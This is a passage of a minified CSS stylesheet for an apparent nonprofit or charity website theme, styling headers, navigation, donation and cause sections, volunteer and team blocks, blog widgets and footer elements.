sans-serif;font-size:14px;font-weight:400;line-height:24px}h1,h2,h3,h4,h5,h6{font-family:'Raleway', sans-serif}.body-inner{position:relative}a{text-decoration:none;-webkit-transition:all 0.3s;transition:all 0.3s}a:hover{text-decoration:none}a:focus{outline:0}.center-text{text-align:center}.right-text{text-align:right}.white-text{color:#fff !important}h2.lg-title{font-size:36px}h3.lg-title{font-size:30px}h3.sm-title{font-size:22px}.lg-title{color:#32313b;font-weight:400;line-height:40px;margin:0;text-transform:uppercase}.lg-title:after{content:"";background:#ececec;display:block;height:1px;margin:0 0 25px;position:relative;width:50%}.lg-title span:after{content:"";display:block;height:5px;margin:20px 0 -3px;position:relative;width:20%;z-index:1}.lg-title.text-center:after{content:"";background:#ececec;display:block;height:1px;margin:0 auto 25px;position:relative;width:30%}.lg-title.text-center span:after{content:"";display:block;height:5px;margin:20px auto -3px;position:relative;width:10%;z-index:1}.lg-title-2{color:#32313b;font-size:36px;font-weight:400;line-height:40px;margin:0 0 30px;text-transform:uppercase}.md-title{color:#32313b;font-size:30px;font-weight:400;line-height:34px;text-transform:uppercase}.sm-title{color:#32313b;font-size:22px;font-weight:400;line-height:24px;text-transform:uppercase}.sm-title:after{content:"";background:#ececec;display:block;height:1px;margin:0 0 25px;position:relative;width:50%}.sm-title span:after{content:"";display:block;height:5px;margin:20px 0 -3px;position:relative;width:15%;z-index:1}.sm-title.text-center:after{content:"";background:#ececec;display:block;height:1px;margin:0 auto 25px;position:relative;width:30%}.sm-title.text-center span:after{content:"";display:block;height:5px;margin:20px auto -3px;position:relative;width:10%;z-index:1}.lg-text{font-size:20px;line-height:1.5em;font-weight:300}.top-header{background:white;border-bottom:1px solid #e9e9e9;font-size:12px;color:#454545}.social-icon{margin:0;padding:0}.social-icon ul{margin:0;padding:0}.social-icon ul li{float:left;margin:0;padding:0;list-style:none}.social-icon ul li a{height:40px;display:block}.social-icon i.fa,.modal-button-icon i.fa{width:40px;height:40px}.social-icon i.fa::before{font-size:14px;line-height:32px}.social-icon i.fa{display:inline-block;cursor:pointer;margin:0;padding:4px 0;text-align:center;position:relative;z-index:1;color:#454545;overflow:hidden;border-radius:0;-webkit-transition:all 0.5s;transition:all 0.5s;-webkit-transform:translateZ(0)}.social-icon i.fa::before{border-radius:2px;speak:none;display:block;-webkit-font-smoothing:antialiased}.social-icon i.fa::after{pointer-events:none;position:absolute;width:100%;height:100%;content:'';display:none;-webkit-box-sizing:content-box;box-sizing:content-box}.social-icon i.fa:hover::before{-webkit-animation:toRightFromLeft 0.3s forwards;animation:toRightFromLeft 0.3s forwards}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate(100%)}50%{opacity:0;-webkit-transform:translate(-100%)}51%{opacity:1}}@keyframes toRightFromLeft{49%{-webkit-transform:translate(100%);transform:translate(100%)}50%{opacity:0;-webkit-transform:translate(-100%);transform:translate(-100%)}51%{opacity:1}}.top-phone,.top-email{color:#454545;font-size:13px;padding-bottom:7px;padding-top:7px}.top-phone{padding-right:10px}.top-email a{color:#454545}.navbar-brand{padding:5px 25px}.navbar{background-color:#fff;border:0;border-bottom:1px solid #dddddd;margin-bottom:0}.navbar-nav>li>a{color:#6b6b6b;border-top:2px solid transparent;font-size:13px;font-weight:500;text-decoration:none;text-transform:uppercase}.navbar-nav>li>a:hover,.navbar-nav>li.active>a{text-decoration:none;background:transparent}.navbar-nav>li>a:focus{background:transparent}.navbar-right .dropdown-menu{left:0;right:auto}.dropdown-menu{padding:0;border-radius:0;border:0;-webkit-box-shadow:0px 0px 3px 0px rgba(0,0,0,0.15);-o-box-shadow:0px 0px 3px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 3px 0px rgba(0,0,0,0.15)}.dropdown-menu>li>a{color:#6b6b6b;font-size:13px;font-weight:500;text-transform:uppercase;padding:10px 12px}.dropdown-menu>li{border-bottom:1px solid rgba(0,0,0,0.04)}.dropdown-menu>li:last-child{border-bottom:0}.navbar-toggle{background:#dddddd}.navbar-toggle .icon-bar{background:#fff}@media (min-width: 768px){.navbar{border-radius:0}.navbar-nav>li>a{padding-top:38px;padding-bottom:40px}}@media (max-width: 991px){.navbar-brand img{height:60px}}@media (max-width: 767px){a.navbar-brand{height:85px}.navbar-brand img{height:60px}.navbar-toggle{margin-top:26px}}.megamenu{position:static !important}.nav>li.megamenu .dropdown-menu{left:0;right:0;margin-left:auto;margin-right:auto;padding:20px !important;z-index:1000;border-radius:0;top:auto}.mega-dropdown-menu>ul{padding:0;margin:0}.mega-dropdown-menu>ul>li{list-style:none;border-bottom:1px solid rgba(0,0,0,0.04);margin:0 15px}.mega-dropdown-menu>ul>li:last-child{border-bottom:0}.mega-dropdown-menu>ul>li>a{color:#6b6b6b;font-size:13px;font-weight:500;text-transform:uppercase;padding:6px 10px;display:block;clear:both;white-space:normal}.mega-dropdown-menu .dropdown-header{font-size:18px;font-weight:300;padding:0 10px 10px}.mega-dropdown-menu form{margin:3px 20px}.mega-dropdown-menu .form-group{margin-bottom:3px}.main-slideshow .item,.main-banner .banner-item{position:relative}.slide-caption,.banner-caption{position:absolute;top:50%;left:0;text-align:center;width:100%;height:100%;margin-top:-120px}.slide-caption h2,.banner-caption h2{color:#fff;font-size:60px;font-weight:800;line-height:60px;text-transform:uppercase;text-shadow:1px 1px 3px rgba(0,0,0,0.4)}.slide-caption h3,.banner-caption h3{color:#fff;font-size:20px;font-weight:400;line-height:30px;margin-bottom:30px;text-shadow:1px 1px 3px rgba(0,0,0,0.4)}.btn-slideshow{font-size:18px;font-weight:400;padding:8px 20px}.btn-slideshow:hover{color:#fff;background:transparent}.main-slideshow .active .slide1anim1{-webkit-animation:lightSpeedIn 1s ease-in-out 600ms both;animation:lightSpeedIn 1s ease-in-out 600ms both}.main-slideshow .active .slide1anim2{-webkit-animation:fadeInLeft 1s ease-in-out 1200ms both;animation:fadeInLeft 1s ease-in-out 1200ms both}.main-slideshow .active .slide1anim3{-webkit-animation:fadeInUp 1s ease-in-out 1800ms both;animation:fadeInUp 1s ease-in-out 1800ms both}.main-slideshow .active .slide2anim1{-webkit-animation:fadeInLeft 1s ease-in-out 600ms both;animation:fadeInLeft 1s ease-in-out 600ms both}.main-slideshow .active .slide2anim2{-webkit-animation:fadeInRight 1s ease-in-out 1200ms both;animation:fadeInRight 1s ease-in-out 1200ms both}.main-slideshow .active .slide3anim1{-webkit-animation:fadeInDown 1s ease-in-out 600ms both;animation:fadeInDown 1s ease-in-out 600ms both}.main-slideshow .active .slide3anim2{-webkit-animation:fadeInUp 1s ease-in-out 1200ms both;animation:fadeInUp 1s ease-in-out 1200ms both}.main-slideshow .owl-theme .owl-nav{margin-top:0}.main-slideshow .owl-prev{position:absolute;top:40%;left:0}.main-slideshow .owl-next{position:absolute;top:40%;right:0}.main-slideshow .owl-theme .owl-dots{position:absolute;left:48%;bottom:20px}.feature-header{padding:60px 0 0}.feature-wrap{text-align:center}.feature-wrap .icon-wrap{text-align:center;margin:0 auto;width:80px;height:80px;border:1px solid #fff;border-radius:6px;background:#fafafa;-webkit-transition:all 0.5s;transition:all 0.5s}.feature-wrap .icon-wrap i{font-size:50px;line-height:1.5em;-webkit-transition:all 0.5s;transition:all 0.5s}.feature-wrap h3{margin:24px 0 20px;padding-top:0;font-weight:600;font-size:16px;color:#32313b;text-transform:uppercase}.feature-wrap p{margin-bottom:0;line-height:1.8em}.btn-feature{margin-top:25px}.feature-wrap:hover .icon-wrap{background:transparent}.feature-wrap:hover .icon-wrap{border-radius:6px;-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg)}.service-box .service-icon{float:left;font-size:16px;margin-right:10px;width:40px}.service-box h3{color:#32313b;font-weight:400;font-size:22px;margin:0 0 30px 15px;text-transform:uppercase;-webkit-font-smoothing:antialiased}.service-box p{margin:0 0 0 50px}.current-cause{background-repeat:no-repeat;background-position:50% 30%;background-size:cover !important;background-attachment:fixed !important;position:relative}.current-cause .progress{width:60%;height:9px;background-color:rgba(255,255,255,0.2);margin:0 auto;border-radius:0;margin-bottom:20px;overflow:visible}.current-cause .block{width:15px;height:15px;display:block;position:absolute;right:-5px;border-radius:100%;top:-3px}.current-cause .stats{background:rgba(0,0,0,0.3);display:inline-block;padding:20px;font-weight:400}.current-cause h4{font-weight:400;font-size:22px;margin:0}.current-cause .btn-donate{margin-top:50px}.btn-donate{padding:8px 20px;font-size:18px}.btn-donate:hover{background:#333;border:2px solid #333;color:#fff}.causes-header{padding:80px 0 20px}.causes{padding:0 0 80px}.isotope-nav li{list-style:none;display:inline-block;padding:0 9px;margin:0 0 10px;border:1px solid #DDD;cursor:pointer}.isotope-item{overflow:hidden}.grid{position:relative;margin:0 auto;padding:1em 0 4em;max-width:1000px;list-style:none;text-align:center}.grid figure{position:relative;float:left;overflow:hidden;margin:10px 1%;width:100%;height:100%;text-align:center;cursor:pointer}.grid figure img{position:relative;display:block;min-height:auto;max-width:100%;opacity:0.8}.grid figure figcaption{padding:2em;color:#fff;text-transform:capitalize;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::before,.grid figure figcaption::after{pointer-events:none}.grid figure figcaption{position:absolute;top:0;left:0;width:100%;height:auto}.grid figure h2{word-spacing:-0.15em;font-weight:400;font-size:20px}.grid figure h2{margin:15px 0 0 0}figure.effect-oscar{background:#fff;background:#000}figure.effect-oscar img{opacity:0.9;-webkit-transition:opacity 0.35s;transition:opacity 0.35s}figure.effect-oscar figcaption{padding:4em 1em;background-color:transparent;-webkit-transition:background-color 0.35s;transition:background-color 0.35s}figure.effect-oscar .btn-causes{background:#fff;color:#32313b}figure.effect-oscar .btn{opacity:0;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s, background 0.35s;-webkit-transition:opacity 0.35s, background 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, background 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s, background 0.35s;transition:opacity 0.35s, transform 0.35s, background 0.35s, -webkit-transform 0.35s;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}figure.effect-oscar h2{opacity:0;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;transition:opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}figure.effect-oscar figcaption::before,figure.effect-oscar p{opacity:0;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;transition:opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}figure.effect-oscar:hover h2{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}figure.effect-oscar:hover .btn{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s;transition:all 0.3s}figure.effect-oscar:hover figcaption::before,figure.effect-oscar:hover p{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}figure.effect-oscar:hover figcaption{background-color:rgba(58,52,42,0)}figure.effect-oscar:hover img{opacity:0.4}figure.effect-roxy{background:linear-gradient(45deg, #ff89e9 0%, #05abe0 100%)}figure.effect-roxy img{max-width:none;width:calc(100% + 60px);-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;transition:opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;-webkit-transform:translate3d(-50px, 0, 0);transform:translate3d(-50px, 0, 0)}figure.effect-roxy figcaption::before{position:absolute;top:15px;right:15px;bottom:30px;left:15px;border:1px solid #fff;content:'';opacity:0;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;transition:opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;-webkit-transform:translate3d(-20px, 0, 0);transform:translate3d(-20px, 0, 0)}figure.effect-roxy figcaption{padding:3em;text-align:left}figure.effect-roxy h2{padding:30% 0 10px 0}figure.effect-roxy p{opacity:0;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;transition:opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}figure.effect-roxy:hover img{opacity:0.7;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}figure.effect-roxy:hover figcaption::before,figure.effect-roxy:hover p{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}figure.effect-roxy a{color:#fff}.btn-loadmore{font-size:18px;padding:10px 18px;text-transform:uppercase}.btn-loadmore:hover{background:#32313b;color:#fff}.causes .btn-loadmore{margin-top:20px}.causes-carousel{padding:30px 0}.causes-carousel .item{margin:0 5px}.causes-carousel img{width:100%;border-radius:4px}.causes-carousel h2{font-size:16px;font-weight:500;text-transform:uppercase}.causes-carousel h2 a{color:#32313b}.causes-carousel p{color:#777777}.causes-carousel .btn-causes:hover{color:#fff;background:#32313b}.gallery-item{max-width:150px;max-height:150px;margin:1px;position:relative;display:inline-block}.gallery-item img{width:100%}.gallery-item .hover-icon{height:100%;width:100%;background:rgba(0,0,0,0.7);display:block;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;-webkit-transition:all 0.3s;transition:all 0.3s}.gallery-item .hover-icon.member{padding-top:9px;line-height:16px}.gallery-item:hover .hover-icon{opacity:1}.gallery-item .hover-icon i{position:absolute;top:50%;left:50%;margin-left:-20px;margin-top:-20px;z-index:10}.gallery-item .hover-icon.member i{top:70%}.gallery-item .hover-icon a i,.gallery-item .hover-icon a{color:#fff;text-decoration:none}.extensions{background:#fafafa;border-top:1px solid rgba(0,0,0,0.07)}.extensions h3{margin:0 0 5px 0;font-size:1.5em;font-weight:400}.extensions h3 a{color:inherit}.extensions h3 a:hover{color:#5c7bb8}.volunteer h2{padding:0;color:#fff000;font-weight:500;font-size:32px !important;text-transform:uppercase}.volunteer h3{color:#fff;padding:0 0 10px;font-size:24px !important;text-transform:uppercase}.volunteer p{padding:0 20px 20px;color:#fff;font-weight:400}.btn-join{padding:10px 16px;border-radius:0;font-weight:400;font-size:20px;text-transform:uppercase;border:2px solid transparent}.btn-join:hover{background:transparent;border:2px solid #fff;color:#fff}.volunteer .btn{margin-bottom:30px}.event-header{padding:80px 0 40px}.event{padding-bottom:80px}.event-title{color:#32313b;font-size:30px;font-weight:300;margin:9px 0 0}#countdown{overflow:hidden}#countdown li{display:inline-block;margin-right:0;padding:0 28px;text-align:center;border-left:1px solid #ddd}#countdown li p{color:#32313b;font-size:12px;font-weight:400;line-height:30px;margin:0;text-transform:capitalize}#countdown li:last-child{border-right:1px solid #ddd;margin-right:0}#countdown li span{font-size:30px;font-weight:300;color:#323a3b}#countdown li span:hover{cursor:pointer}.volunteer-section{background:#fafafa}.volunteer-header{padding:80px 0 40px}.team-wrap{margin:0;position:relative}.team-wrap h4{color:#32313b;font-weight:500;margin-bottom:0;overflow:hidden;line-height:1.5em;text-transform:capitalize}.team-wrap span.designation{font-weight:500;color:#32313b;font-size:14px;line-height:2em;text-transform:capitalize}.team-wrap .team-img{position:relative;max-height:263px;overflow:hidden}.team-wrap .team-img img{max-width:100%;display:block;position:relative;-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s, -webkit-transform 0.4s}.team-social{padding:7px;background:#2c3f52;color:#ed4e6e;position:absolute;height:42px;width:100%;top:auto;bottom:0;opacity:1;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 0.4s, opacity 0.1s 0.3s;-webkit-transition:opacity 0.1s 0.3s, -webkit-transform 0.4s;transition:opacity 0.1s 0.3s, -webkit-transform 0.4s;transition:transform 0.4s, opacity 0.1s 0.3s;transition:transform 0.4s, opacity 0.1s 0.3s, -webkit-transform 0.4s}.team-social a{width:30px;height:30px;border:1px solid #fff;color:#fff;display:inline-block;padding:3px;position:relative;border-radius:4px}.team-wrap:hover img{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}.team-wrap:hover .team-social{opacity:1;-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);-webkit-transition:-webkit-transform 0.4s, opacity 0.1s;-webkit-transition:opacity 0.1s, -webkit-transform 0.4s;transition:opacity 0.1s, -webkit-transform 0.4s;transition:transform 0.4s, opacity 0.1s;transition:transform 0.4s, opacity 0.1s, -webkit-transform 0.4s}.client-slider .owl-nav{margin-top:30px}.client-slider .owl-nav [class*='owl-']{font-size:30px;padding:3px 7px;width:38px;height:38px;-webkit-transition:all 0.3s;transition:all 0.3s}.footer-section{border-bottom:1px solid #0f0f0f;background:#222222;color:#aaaaaa;font-size:14px;font-weight:400}.footer-section a{color:#aaaaaa;font-weight:400;-webkit-transition:all 0.3s;transition:all 0.3s}.ft-title{color:#c5c5c5;font-size:16px;margin-bottom:15px;font-weight:500;letter-spacing:1px;text-transform:uppercase}.ft-title:after{content:'';width:100%;height:1px;background-color:#363636;display:block}.ft-title span:after{content:'';height:3px;width:30%;background:#434343;margin:20px 0 -2px 0;display:block;position:relative;z-index:1}.footer-section ul{margin:0;padding:0}.footer-section ul li{margin:0;padding:5px 0;list-style:none;line-height:24px}.footer-section ul li i{margin-right:5px}.footer-widget-2{padding:20px 10px 0}.footer-social{margin-top:20px}.footer-social ul li{margin:0 2px;padding:0}.footer-social .social-icon i.fa,.footer-social .modal-button-icon i.fa{width:32px;height:32px}.footer-social .social-icon i.fa::before{font-size:14px;line-height:24px}.footer-social .social-icon i.fa{background:#2e2e2e;color:#fff;display:inline-block;cursor:pointer;margin:0;padding:4px 0;text-align:center;position:relative;z-index:1;overflow:hidden;border-radius:0;-webkit-transition:all 0.5s;transition:all 0.5s;-webkit-transform:translateZ(0)}.tweet-icon{float:left;width:30px}.tweet-date{font-size:11px}.tweet{font-size:13px}.tweet-content{margin-left:30px}.footer-gallery{margin-top:10px}.footer-gallery a img{width:61px;height:61px;margin:0 1px 4px 0}.copyright{border-top:1px solid #363636;font-size:12px;padding:20px 0;background:#1d1d1d;color:#7f7f7f}.copyright small{font-size:12px;line-height:40px}.copyright .menu{margin:0;padding:0}.foot-menu{margin:5px 0;padding:0;float:right}.foot-menu li{list-style:none;float:left;padding:5px 8px;text-transform:capitalize;font-weight:500}.foot-menu li a{color:#ccc}.foot-menu li.active a{color:#fff}.utility{padding:80px 0}.blog-carousel .item{margin:0 10px 0 0}.blog-carousel .img{width:100%}.blog-carousel .title{font-size:14px;color:#31323b;text-transform:uppercase;margin-bottom:0}.blog-carousel .meta{font-size:12px}.blog-carousel .meta span{margin:0 2px 0 0}.blog-carousel p{margin-bottom:0}.blog-carousel a.readmore:hover{color:#32313b;text-decoration:none}.st-accordion{width:100%;min-width:270px;margin:0 auto}.st-accordion ul{margin:0;padding:0}.st-accordion ul li{height:58px;margin-bottom:5px;list-style-type:none}.st-accordion ul li>a{border:1px solid #ddd;font-size:16px;color:#666;display:block;position:relative;line-height:58px;outline:none;padding:0 15px;text-transform:uppercase;-webkit-transition:color 0.2s ease-in-out;transition:color 0.2s ease-in-out}.st-accordion ul li>a span:before{content:'\f104';font-family:fontawesome;font-size:24px;position:absolute;right:15px;color:#ddd}.st-accordion ul li.st-open>a span:before{content:'\f107';font-family:fontawesome;font-size:24px;position:absolute;right:15px}.st-accordion ul li>a:focus{text-decoration:none}.st-accordion ul li>a:hover span{opacity:1;top:43px;text-decoration:none}.st-accordion ul li.st-open>a span{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);right:0px;opacity:1}.st-content{padding:5px 15px}.st-content p{font-size:14px}@media screen and (max-width: 768px){.st-accordion ul li>a{font-size:16px}}@media screen and (max-width: 320px){.st-accordion ul li>a{font-size:14px}}.facts{padding:80px 0}.fact-box.white{color:#fff}.fcount{font-size:36px;font-weight:700}.fact-box h3{margin:40px 0 30px;font-size:28px;text-transform:uppercase;font-weight:300}.fact-box h3:after{content:" ";width:20%;height:2px;background-color:#fff;display:block;margin-top:30px;border-radius:1px;-moz-border-radius:1px;-webkit-border-radius:1px;position:relative;left:40%}.fact-box1 .fcount{color:#666;font-size:50px;margin-bottom:80px}.fact-box1 h3{color:#31323b;margin-top:30px !important;text-transform:uppercase}.fact-box2{padding:30px}.fact-box2 .fcount{color:#fff;font-size:50px;float:left}.fact-box2 h3{font-size:30px;margin-bottom:10px}.fact-box3{padding:50px}.fact-box3 .fcount{color:#fff;font-size:50px}.fact-box3 h3{padding-top:30px;margin-bottom:0 !important}.nav-helper{padding:7px 0 7px 20px;border-bottom:1px solid #eee}.nav-helper.no-bg{background:transparent}.nav-helper.bg-color{background:#fafafa}.nav-helper.bg-image{position:relative;border-bottom:1px solid #eee}.nav-helper.bg-image:before{content:'';position:absolute;display:block;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,0.5);width:100%;height:100%;z-index:0}.nav-helper.no-bg .page-head,.page-head{color:#31323b}.nav-helper.bg-image .page-head{color:#fff}.page-head i{font-size:36px;line-height:46px;float:left;margin-right:10px}.page-head h2{font-size:36px;font-weight:400;line-height:46px;margin:0;text-transform:capitalize}.breadcrumb{margin:0 0;padding:0;text-align:left;background:transparent}.breadcrumb li{color:#666;text-transform:capitalize}.nav-helper.bg-image .breadcrumb li{color:#fff}.breadcrumb li.active{color:#666}.nav-helper.bg-image .breadcrumb li.active{color:#666}.breadcrumb li a{color:#666}.nav-helper.bg-image .breadcrumb li a{color:#fff}.breadcrumb>li+li:before{color:#666}.nav-helper.bg-image .breadcrumb>li+li:before{color:#fff}.main-content .article h1,.main-content .article h2,.main-content .article h3,.main-content .article h4,.main-content .article h5,.main-content .article h6{color:#32313b;margin:0 0 10px}.nav-tabs>li>a{border:1px solid #ddd}.tab-content{border:1px solid #ddd;border-top:0;padding:15px}.nav-tabs>li>a:focus,.nav-tabs>li>a:hover{text-decoration:none;background-color:transparent}.nav-tabs>li>a:hover{border-color:#ddd}.tab-left-img{margin-right:15px}.p-bars p{margin-bottom:2px}.progress{border-radius:0}.list-group-item,.list-group-item a{color:#454545;font-weight:500}.list-group-item.active a{color:#fff}.alert{border-radius:0}.divider{margin-bottom:20px}.divider.style1{border-bottom:1px solid #ddd;display:block}.divider.style2{background:url("img/divider2.png") no-repeat center bottom;width:100%;display:block;padding:15px 0}.divider.style3{text-align:center;width:100%;position:relative;padding:10px 0;border-bottom:1px solid #ddd}.divider.style3 i{background:#ddd;width:30px;height:30px;border-radius:100%;padding-top:7px;margin-top:-6px;margin-left:auto;margin-right:auto;position:absolute}.divider.style4{color:#ddd;text-align:center;width:100%;position:relative;padding:10px 0;border-bottom:1px solid #ddd}.divider.style4 i{background:#fff;font-size:20px;width:40px;height:40px;border-radius:100%;padding-top:7px;margin-top:-6px;margin-left:auto;margin-right:auto;position:absolute}.divider.style5{color:#ddd;text-align:center;width:100%;position:relative;padding:10px 0;border-bottom:1px solid #ddd}.divider.style5 i{background:#fff;font-size:20px;border:1px solid #ddd;width:40px;height:40px;border-radius:100%;padding-top:7px;margin-top:-6px;margin-left:auto;margin-right:auto;position:absolute;line-height:25px}.dropcap1{font-size:42px;line-height:30px;margin-right:10px}.dropcap2{font-size:42px;line-height:50px;margin-right:10px;border-radius:100%;width:50px;height:50px;float:left;padding-left:12px}.dropcap3{font-size:42px;line-height:50px;margin-right:10px;border-radius:4px;width:50px;height:50px;float:left;padding-left:12px}.chart{position:relative;margin-bottom:20px}.chart .text{position:absolute;top:50%;left:50%;font-size:26px;margin-top:-23px;width:164px;line-height:38px;margin-left:-80px}.chart-wrap h3{font-size:18px;margin-bottom:20px;text-transform:uppercase}.price-box{text-align:center;border:1px solid #ebebeb}.price-box .price-title{font-size:16px;font-weight:400;padding-top:25px;padding-bottom:25px;text-transform:uppercase}.price-box .price{color:#fff;background:#7c7c7c;font-size:50px;font-weight:400;padding-top:35px;padding-bottom:35px;width:100%;border-bottom:1px solid #ebebeb}.price-box ul{list-style:none;margin:0;padding:0}.price-box li{border-bottom:1px solid #e3e3e3;padding-top:15px;padding-bottom:15px;font-size:14px}.price-box .price-footer{padding-top:30px;padding-bottom:30px}a.btn-price{color:#454545;font-size:14px;border:0;border:2px solid #e3e3e3;background:#fff;border-radius:0;padding:8px 12px}ol li,ul.default li{padding:5px 0}.icon-list{padding:10px 0 20px}.fa-ul li{margin-top:10px}.icon-list li i{margin-top:10px}.icon-list li{font-size:14px;line-height:1.5em;font-weight:400;padding:8px 0}.tooltipster-riana .tooltipster-content{font-size:14px;line-height:16px;padding:8px 10px}label{font-weight:400}label>b{color:#ff0000;font-size:18px}.form-inline .form-control,.form-control:focus{border-radius:0;-webkit-box-shadow:none;box-shadow:none;width:100%}.contact-form h3,.comment-form h3{color:#32313b;font-size:30px;font-weight:400}.contact-form .form-sec1,.comment-form .form-sec1{padding-bottom:25px;float:left}.contact-form .form-sec2,.comment-form .form-sec2{padding-bottom:25px}.contact-form .form-sec3,.comment-form .form-sec3{margin-top:25px;float:left}.content-area article{margin-bottom:40px}.content-area .entry-header .post-thumbnail{position:relative;overflow:hidden;width:100%;height:auto}.content-area .entry-header .post-thumbnail .thumb-hover{display:block;background:rgba(0,0,0,0.7);position:absolute;left:0;top:0;right:0;bottom:0;-webkit-transition:all 0.3s;transition:all 0.3s;width:100%;height:auto;opacity:0}.content-area .entry-header:hover .post-thumbnail .thumb-hover{opacity:1}.content-area .entry-header .post-thumbnail .thumb-hover .thumb-icon{position:absolute;top:-45px;width:40px;height:40px;background:#fff;border-radius:4px;text-align:center;font-size:18px;line-height:41px;-wibkit-transition:all 0.3s;-webkit-transition:all 0.3s;transition:all 0.3s;margin-left:-20px;left:50%}.content-area .entry-header .post-thumbnail:hover .thumb-hover .thumb-icon{top:50%;margin-top:-20px;margin-left:-20px}.content-area .entry-header img{width:100%;overflow:hidden}.content-area .entry-header h2{font-size:24px;font-weight:400;line-height:110%;padding:20px 0 20px 0;border-bottom:1px solid #ddd;margin:0 0 20px}.content-area .entry-header h2 a{color:#5c5c5c}.content-area .entry-meta{margin-bottom:15px}.content-area .entry-meta span{display:inline-block;margin-right:10px}.content-area .entry-meta span i{margin-right:5px;line-height:20px}.content-area .entry-meta span a{color:#454545}.content-area .entry-meta span.tags ul{margin:0}.content-area .entry-meta span.tags ul li{list-style:none;margin:0;padding:0 5px 0 0;line-height:1;display:inline-block}.content-area .entry-content{clear:both}.content-area .entry-footer{margin-top:20px}.author-box{margin-bottom:50px}.author-box h2{font-size:30px;color:#32313b;text-transform:capitalize;font-weight:400;margin-bottom:30px}.author-box .author-avatar{width:100px;height:100px;border:5px solid #ddd;float:left;margin-right:20px;margin-bottom:20px}.author-box .author-avatar img{width:100%}.author-box .author-bio h3{font-size:20px;color:#32313b;font-weight:400}.comment-thread{margin-bottom:50px}.comment-thread h3{color:#32313b;font-size:24px;font-weight:400;margin-bottom:20px}.media h4{color:#32313b;font-weight:400}.widget{margin-bottom:50px;clear:both}.widget-title{color:#32313b;font-size:22px;font-weight:400;line-height:24px;margin-top:0}.widget-title:after{content:"";background:#ececec;display:block;height:1px;margin:0 0 25px;position:relative;width:100%}.widget-title span:after{content:"";display:block;height:5px;margin:20px 0 -3px;position:relative;width:15%;z-index:1}.widget_categories ul{margin:0;padding:0}.widget_categories ul li{margin-bottom:15px;padding-bottom:15px;list-style:none;border-bottom:1px dashed #cecece}.widget_categories ul li a{color:#454545;-webkit-transition:all 0.3s;transition:all 0.3s}.widget_categories ul li a:before{content:"\f101";font-family:FontAwesome;font-size:14px;line-height:8px;padding-right:20px}.tagcloud a{font-size:14px !important;float:left;color:#6a6a6a;background:#f2f2f2;padding:5px 8px;border-radius:4px;margin-right:5px;margin-bottom:5px}.itehmeslab-latest-post{margin:0;padding:0}.itehmeslab-latest-post li{list-style:none}.itehmeslab-latest-post li h4{font-size:15px;font-weight:400;margin-top:0;line-height:18px;margin-bottom:4px}.itehmeslab-latest-post li a{color:#454545}.sidebar-gallery a img{width:61px;height:61px;margin:0 1px 4px 0}.page-404{text-align:center}.page-404 .title-404{font-size:106px;line-height:166px}.page-404 p{font-size:18px;line-height:30px}.screen-reader-text{display:none}.riana-searchform{max-width:700px;margin:0 auto;position:relative}.riana-searchform input{width:100%;padding:10px 5px}.riana-searchform input:focus{border:2px solid transparent;-webkit-box-shadow:none;box-shadow:none}.riana-searchform i{position:absolute;top:0;right:0;padding:15px}a.back-to-top{display:none;width:40px;height:40px;position:fixed;right:20px;bottom:60px;top:auto;text-align:center;z-index:9999;-webkit-transition:all 0.3s;transition:all 0.3s}a.back-to-top:hover{background:#000}a.back-to-top i{font-size:30px;line-height:35px}.tunker_baner_container{position:relative;min-height:500px}.tunker_baner_container .tunker_baner{position:absolute;top:0;left:0;min-height:500px}.tunker_baner{width:100%}@media screen and (min-width: 980px){.tunker_baner .item{padding:0px 15px;text-align:center}}@media screen and (max-width: 979px){.tunker_baner .item{padding:0px 15px;text-align:center}}.tunker_baner .item h2{color:#fff;font-weight:600;line-height:60px;text-transform:uppercase;text-shadow:1px 1px 3px rgba(0,0,0,0.4);background:rgba(0,0,0,0.4);margin:0 -15px}.tunker_baner .item h3{color:#fff;font-weight:400;line-height:30px;margin-bottom:30px;text-shadow:1px 1px 3px 